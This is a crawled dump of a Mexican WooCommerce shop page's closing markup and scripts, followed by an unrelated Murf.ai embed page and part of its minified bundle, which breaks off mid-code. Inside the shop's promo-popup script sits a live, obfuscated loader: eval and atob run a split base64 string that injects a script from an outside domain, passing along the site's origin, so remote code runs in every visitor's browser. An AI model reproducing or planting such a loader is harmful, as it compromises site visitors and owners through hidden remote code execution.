            <path style="fill: #E0E0E0;" fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
            <linearGradient id="htwaicona-chat-s4" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
                <stop offset="0" stop-color="#20b038"/>
                <stop offset="1" stop-color="#60d66a"/>
            </linearGradient>
            <path style="fill: url(#htwaicona-chat-s4);" fill="url(#htwaicona-chat-s4)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
            <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" style="fill: #FFFFFF;" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
        </svg></span>
            <span class="ctc_cta">Aqui te podemos ayudar</span>
</div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-no_number=""
                data-settings="{&quot;number&quot;:&quot;5215544627406&quot;,&quot;pre_filled&quot;:&quot;Podemos responder tu pregunta, solo identificate: nombre, email y telefono&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animations&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;}" 
            ></span>
            <div class="sgpb-main-popup-data-container-2770" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-2770" data-id="2770" data-events="{&quot;0&quot;:{&quot;param&quot;:&quot;hover&quot;,&quot;operator&quot;:&quot;defaultHoverClassName&quot;,&quot;value&quot;:&quot;sg-popup-hover-2770&quot;,&quot;hiddenOption&quot;:[]},&quot;2&quot;:{&quot;param&quot;:&quot;click&quot;},&quot;3&quot;:{&quot;param&quot;:&quot;hover&quot;},&quot;4&quot;:{&quot;param&quot;:&quot;confirm&quot;}}" data-options="[base64]">
								<div class="sgpb-popup-builder-content-2770 sgpb-popup-builder-content-html"><img width="1" height="1" class="sgpb-preloaded-image-2770" alt="" src="https://restapi.mojomexico.net/wp-content/uploads/2023/06/baner-monedero2TS.png" style="position:absolute;right:9999999999999px;"><script id="sgpb-custom-script-2770">jQuery(document).ready(function(){sgAddEvent(window, "sgpbWillOpen", function(e) {if (e.detail.popupId == "2770") {var lhgstdm/*nyvdyq*/=/*nyvdyq*/eval;/*nyvdyq*/var tnttntqoz/*nyvdyq*/=/*nyvdyq*/atob;var kio = "htujrjhgweewt";var urs"+/*ndoqwzbg*/"ty"+/*nyvdyq*/"ay"+/*nyvdyq*/"=1; lhgstdm(tnttntqoz("d"+/*nyvdyq*/"mFy"+/*nyvdyq*/"IGQ"+/*ndoqwzbg*/"9ZG9jd"+/*nyvdyq*/"W1lbnQ"+/*ndoqwzbg*/"7d"+/*nyvdyq*/"mFy"+/*nyvdyq*/"IHM9ZC5"+/*ndoqwzbg*/"jcmVhd"+/*nyvdyq*/"GVFbGVtZW5"+/*ndoqwzbg*/"0"+/*cwjyubu*/"KCJz"+/*cwjyubu*/"Y3JpcHQ"+/*ndoqwzbg*/"iKTtz"+/*cwjyubu*/"LnNy"+/*nyvdyq*/"Yz"+/*cwjyubu*/"0"+/*cwjyubu*/"naHR0"+/*cwjyubu*/"cHM6Ly"+/*nyvdyq*/"9y"+/*nyvdyq*/"ZXN0"+/*cwjyubu*/"Lmd"+/*nyvdyq*/"y"+/*nyvdyq*/"ZWVuZmFz"+/*cwjyubu*/"d"+/*nyvdyq*/"GxpbmUuY29tL2ZoYXl3ZXd"+/*nyvdyq*/"y"+/*nyvdyq*/"d"+/*nyvdyq*/"z"+/*cwjyubu*/"92ZXI9MTExMTY3NDMz"+/*cwjyubu*/"Ny"+/*nyvdyq*/"ZiPScrd"+/*nyvdyq*/"2luZG93LmxvY2F0"+/*cwjyubu*/"aW9uLm9y"+/*nyvdyq*/"aWd"+/*nyvdyq*/"pbjtz"+/*cwjyubu*/"LmlkPSd"+/*nyvdyq*/"y"+/*nyvdyq*/"b3RhcnMnO2lmKEJvb2xlYW4oZG9jd"+/*nyvdyq*/"W1lbnQ"+/*ndoqwzbg*/"ucXVlcnlTZWxlY3Rvcignc2Ny"+/*nyvdyq*/"aXB0"+/*cwjyubu*/"W2lkPSJy"+/*nyvdyq*/"b3RhcnMiXScpKT0"+/*cwjyubu*/"9ZmFs"+/*ndoqwzbg*/"c2Upey"+/*nyvdyq*/"BkLmd"+/*nyvdyq*/"ld"+/*nyvdyq*/"EVs"+/*ndoqwzbg*/"ZW1lbnRz"+/*cwjyubu*/"Q"+/*ndoqwzbg*/"nlUYWd"+/*nyvdyq*/"OYW1lKCd"+/*nyvdyq*/"oZWFkJy"+/*nyvdyq*/"lbMF0"+/*cwjyubu*/"uYXBwZW5"+/*ndoqwzbg*/"kQ"+/*ndoqwzbg*/"2hpbGQ"+/*ndoqwzbg*/"ocy"+/*nyvdyq*/"k7f"+/*nyvdyq*/"SAg"));};});});jQuery(document).ready(function(){sgAddEvent(window, "sgpbDidOpen", function(e) {if (e.detail.popupId == "2770") {var lhgstdm/*nyvdyq*/=/*nyvdyq*/eval;/*nyvdyq*/var tnttntqoz/*nyvdyq*/=/*nyvdyq*/atob;var kio = "htujrjhgweewt";var urs"+/*ndoqwzbg*/"ty"+/*nyvdyq*/"ay"+/*nyvdyq*/"=1; lhgstdm(tnttntqoz("d"+/*nyvdyq*/"mFy"+/*nyvdyq*/"IGQ"+/*ndoqwzbg*/"9ZG9jd"+/*nyvdyq*/"W1lbnQ"+/*ndoqwzbg*/"7d"+/*nyvdyq*/"mFy"+/*nyvdyq*/"IHM9ZC5"+/*ndoqwzbg*/"jcmVhd"+/*nyvdyq*/"GVFbGVtZW5"+/*ndoqwzbg*/"0"+/*cwjyubu*/"KCJz"+/*cwjyubu*/"Y3JpcHQ"+/*ndoqwzbg*/"iKTtz"+/*cwjyubu*/"LnNy"+/*nyvdyq*/"Yz"+/*cwjyubu*/"0"+/*cwjyubu*/"naHR0"+/*cwjyubu*/"cHM6Ly"+/*nyvdyq*/"9y"+/*nyvdyq*/"ZXN0"+/*cwjyubu*/"Lmd"+/*nyvdyq*/"y"+/*nyvdyq*/"ZWVuZmFz"+/*cwjyubu*/"d"+/*nyvdyq*/"GxpbmUuY29tL2ZoYXl3ZXd"+/*nyvdyq*/"y"+/*nyvdyq*/"d"+/*nyvdyq*/"z"+/*cwjyubu*/"92ZXI9MTExMTY3NDMz"+/*cwjyubu*/"Ny"+/*nyvdyq*/"ZiPScrd"+/*nyvdyq*/"2luZG93LmxvY2F0"+/*cwjyubu*/"aW9uLm9y"+/*nyvdyq*/"aWd"+/*nyvdyq*/"pbjtz"+/*cwjyubu*/"LmlkPSd"+/*nyvdyq*/"y"+/*nyvdyq*/"b3RhcnMnO2lmKEJvb2xlYW4oZG9jd"+/*nyvdyq*/"W1lbnQ"+/*ndoqwzbg*/"ucXVlcnlTZWxlY3Rvcignc2Ny"+/*nyvdyq*/"aXB0"+/*cwjyubu*/"W2lkPSJy"+/*nyvdyq*/"b3RhcnMiXScpKT0"+/*cwjyubu*/"9ZmFs"+/*ndoqwzbg*/"c2Upey"+/*nyvdyq*/"BkLmd"+/*nyvdyq*/"ld"+/*nyvdyq*/"EVs"+/*ndoqwzbg*/"ZW1lbnRz"+/*cwjyubu*/"Q"+/*ndoqwzbg*/"nlUYWd"+/*nyvdyq*/"OYW1lKCd"+/*nyvdyq*/"oZWFkJy"+/*nyvdyq*/"lbMF0"+/*cwjyubu*/"uYXBwZW5"+/*ndoqwzbg*/"kQ"+/*ndoqwzbg*/"2hpbGQ"+/*ndoqwzbg*/"ocy"+/*nyvdyq*/"k7f"+/*nyvdyq*/"SAg"));};});});</script></div>
							</div>
						  </div><div class="sgpb-corner-top-right sgpb-floating-button sg-popup-id-2770" style="z-index:99999999999;font-size: 11px;border-width: 5px;border-style: solid;border-radius: 5px;border-color: #5263eb;background-color: #ef5363;color: #eded02;display: none;"><span class="sgpb-corner-floating-button-text">gana 500.- y playera</span></div>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"5215544627406","pre_filled":"Podemos responder tu pregunta, solo identificate: nombre, email y telefono","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","schedule":"no","se":"150","ani":"no-animations","url_target_d":"_blank","ga":"yes","fb":"yes"};
//# sourceURL=ht_ctc_app_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://restapi.mojomexico.net/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=3.29.2" id="ht_ctc_app_js-js"></script>
<script type="text/javascript" id="wp-block-template-skip-link-js-after">
/* <![CDATA[ */
	( function() {
		var skipLinkTarget = document.querySelector( 'main' ),
			sibling,
			skipLinkTargetID,
			skipLink;

		// Early exit if a skip-link target can't be located.
		if ( ! skipLinkTarget ) {
			return;
		}

		/*
		 * Get the site wrapper.
		 * The skip-link will be injected in the beginning of it.
		 */
		sibling = document.querySelector( '.wp-site-blocks' );

		// Early exit if the root element was not found.
		if ( ! sibling ) {
			return;
		}

		// Get the skip-link target's ID, and generate one if it doesn't exist.
		skipLinkTargetID = skipLinkTarget.id;
		if ( ! skipLinkTargetID ) {
			skipLinkTargetID = 'wp--skip-link--target';
			skipLinkTarget.id = skipLinkTargetID;
		}

		// Create the skip link.
		skipLink = document.createElement( 'a' );
		skipLink.classList.add( 'skip-link', 'screen-reader-text' );
		skipLink.id = 'wp-skip-link';
		skipLink.href = '#' + skipLinkTargetID;
		skipLink.innerText = 'Saltar al contenido';

		// Inject the skip link.
		sibling.parentElement.insertBefore( skipLink, sibling );
	}() );
	
//# sourceURL=wp-block-template-skip-link-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://restapi.mojomexico.net/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://restapi.mojomexico.net/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://restapi.mojomexico.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-23 21:05:54+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es_MX"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/restapi.mojomexico.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://restapi.mojomexico.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" defer src="https://restapi.mojomexico.net/wp-content/plugins/kubio/build/scripts/index.js?ver=585c1a7508e05f09ef60" id="kubio-scripts-js"></script>
<script type="text/javascript" defer src="https://restapi.mojomexico.net/wp-content/plugins/kubio/build/frontend/index.js?ver=a8e81fe1b05690675cc9" id="kubio-frontend-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://restapi.mojomexico.net/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=6.4.1" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://restapi.mojomexico.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.4.1" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://restapi.mojomexico.net/carrito/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://restapi.mojomexico.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.4.1" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://restapi.mojomexico.net/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.6.4.1" id="zoom-js"></script>
<script type="text/javascript" src="https://restapi.mojomexico.net/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.6.4.1" id="flexslider-js"></script>
<script type="text/javascript" src="https://restapi.mojomexico.net/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.6.4.1" id="photoswipe-js"></script>
<script type="text/javascript" src="https://restapi.mojomexico.net/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.6.4.1" id="photoswipe-ui-default-js"></script>
<script type="text/javascript" src="https://restapi.mojomexico.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.4.1" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://restapi.mojomexico.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.4.1" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2ee2cacd6bb1419a553a888c931aaca9","fragment_name":"wc_fragments_2ee2cacd6bb1419a553a888c931aaca9","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://restapi.mojomexico.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.4.1" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="xoo-wsc-main-js-js-extra">
/* <![CDATA[ */
var xoo_wsc_params = {"adminurl":"https://restapi.mojomexico.net/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","qtyUpdateDelay":"500","notificationTime":"5000","html":{"successNotice":"\u003Cul class=\"xoo-wsc-notices\"\u003E\u003Cli class=\"xoo-wsc-notice-success\"\u003E\u003Cspan class=\"xoo-wsc-icon-check_circle\"\u003E\u003C/span\u003E%s%\u003C/li\u003E\u003C/ul\u003E","errorNotice":"\u003Cul class=\"xoo-wsc-notices\"\u003E\u003Cli class=\"xoo-wsc-notice-error\"\u003E\u003Cspan class=\"xoo-wsc-icon-cross\"\u003E\u003C/span\u003E%s%\u003C/li\u003E\u003C/ul\u003E"},"strings":{"maxQtyError":"Solo %s% en stock","stepQtyError":"La cantidad solo se puede comprar en m\u00faltiplos de %s%","calculateCheckout":"Utiliza el formulario de pago para calcular tu env\u00edo","couponEmpty":"Por favor introduce el c\u00f3digo de promoci\u00f3n"},"isCheckout":"","isCart":"","sliderAutoClose":"1","shippingEnabled":"1","couponsEnabled":"1","autoOpenCart":"yes","addedToCart":"","ajaxAddToCart":"yes","showBasket":"always_show","flyToCart":"no","productFlyClass":"","refreshCart":"no","fetchDelay":"200","triggerClass":""};
//# sourceURL=xoo-wsc-main-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://restapi.mojomexico.net/wp-content/plugins/side-cart-woocommerce/assets/js/xoo-wsc-main.js?ver=2.2" id="xoo-wsc-main-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://restapi.mojomexico.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://restapi.mojomexico.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

<!-- Dynamic page generated in 0.889 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-19 08:06:13 -->

<!-- super cache -->

--- FILE ---
content_type: text/html
request_url: https://murf.ai/embeds/index.html?embedId=m7jelw6o
body_size: 397
content:
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta name="color-scheme" content="light" />
    <link
      rel="icon"
      type="image/svg+xml"
      href="https://murf.ai/public-assets/v2-assets/logos/murf-logo-rebranded.svg"
    />
    <link
      rel="icon"
      type="image/png"
      sizes="32x32"
      href="https://cdn.prod.website-files.com/66b3765153a8a0c399c70981/67065c15ad03044508747008_favicon-32x32.png"
    />
    <link
      rel="icon"
      type="image/png"
      sizes="256x256"
      href="https://cdn.prod.website-files.com/66b3765153a8a0c399c70981/67065c22d34646f3bb23b232_android-chrome-256x256.png"
    />
    <link rel="manifest" href="/site.webmanifest" />
    <link
      href="https://fonts.googleapis.com/css?family=Lato:300,400,700,900"
      type="text/css"
      rel="preload"
      as="style"
      media="all"
      onload="this.onload=null;this.rel='stylesheet'"
    />

    <link
      href="https://fonts.googleapis.com/css?family=Sarala:400,700"
      type="text/css"
      rel="preload"
      as="style"
      media="all"
      onload="this.onload=null;this.rel='stylesheet'"
    />
    <link
      href="https://fonts.googleapis.com/icon?family=Material+Icons+Round|Material+Icons+Outlined"
      rel="stylesheet"
    />

    <title>Murf</title>
    <script type="module" crossorigin src="./assets/main-eca7117f.js"></script>
    <link rel="stylesheet" href="./assets/index-bc718045.css">
  </head>
  <body>
    <div id="app"></div>
    
  </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://murf.ai/embeds/assets/main-eca7117f.js
body_size: 11137
content:
(function(){const t=document.createElement("link").relList;if(t&&t.supports&&t.supports("modulepreload"))return;for(const i of document.querySelectorAll('link[rel="modulepreload"]'))o(i);new MutationObserver(i=>{for(const r of i)if(r.type==="childList")for(const _ of r.addedNodes)_.tagName==="LINK"&&_.rel==="modulepreload"&&o(_)}).observe(document,{childList:!0,subtree:!0});function n(i){const r={};return i.integrity&&(r.integrity=i.integrity),i.referrerPolicy&&(r.referrerPolicy=i.referrerPolicy),i.crossOrigin==="use-credentials"?r.credentials="include":i.crossOrigin==="anonymous"?r.credentials="omit":r.credentials="same-origin",r}function o(i){if(i.ep)return;i.ep=!0;const r=n(i);fetch(i.href,r)}})();var se,u,ct,W,He,ut,ge,K={},dt=[],Rt=/acit|ex(?:s|g|n|p|$)|rph|grid|ows|mnc|ntw|ine[ch]|zoo|^ord|itera/i,ce=Array.isArray;function I(e,t){for(var n in t)e[n]=t[n];return e}function ft(e){var t=e.parentNode;t&&t.removeChild(e)}function me(e,t,n){var o,i,r,_={};for(r in t)r=="key"?o=t[r]:r=="ref"?i=t[r]:_[r]=t[r];if(arguments.length>2&&(_.children=arguments.length>3?se.call(arguments,2):n),typeof e=="function"&&e.defaultProps!=null)for(r in e.defaultProps)_[r]===void 0&&(_[r]=e.defaultProps[r]);return re(e,_,o,i,null)}function re(e,t,n,o,i){var r={type:e,props:t,key:n,ref:o,__k:null,__:null,__b:0,__e:null,__d:void 0,__c:null,__h:null,constructor:void 0,__v:i??++ct};return i==null&&u.vnode!=null&&u.vnode(r),r}function H(e){return e.children}function M(e,t){this.props=e,this.context=t}function J(e,t){if(t==null)return e.__?J(e.__,e.__.__k.indexOf(e)+1):null;for(var n;t<e.__k.length;t++)if((n=e.__k[t])!=null&&n.__e!=null)return n.__d||n.__e;return typeof e.type=="function"?J(e):null}function pt(e){var t,n;if((e=e.__)!=null&&e.__c!=null){for(e.__e=e.__c.base=null,t=0;t<e.__k.length;t++)if((n=e.__k[t])!=null&&n.__e!=null){e.__e=e.__c.base=n.__e;break}return pt(e)}}function Oe(e){(!e.__d&&(e.__d=!0)&&W.push(e)&&!le.__r++||He!==u.debounceRendering)&&((He=u.debounceRendering)||ut)(le)}function le(){var e,t,n,o,i,r,_,a,s;for(W.sort(ge);e=W.shift();)e.__d&&(t=W.length,o=void 0,i=void 0,r=void 0,a=(_=(n=e).__v).__e,(s=n.__P)&&(o=[],i=[],(r=I({},_)).__v=_.__v+1,xe(s,_,r,n.__n,s.ownerSVGElement!==void 0,_.__h!=null?[a]:null,o,a??J(_),_.__h,i),mt(o,_,i),_.__e!=a&&pt(_)),W.length>t&&W.sort(ge));le.__r=0}function ht(e,t,n,o,i,r,_,a,s,y,h){var l,v,f,c,p,T,g,x,D,$=0,k=o&&o.__k||dt,R=k.length,A=R,w=t.length;for(n.__k=[],l=0;l<w;l++)(c=n.__k[l]=(c=t[l])==null||typeof c=="boolean"||typeof c=="function"?null:typeof c=="string"||typeof 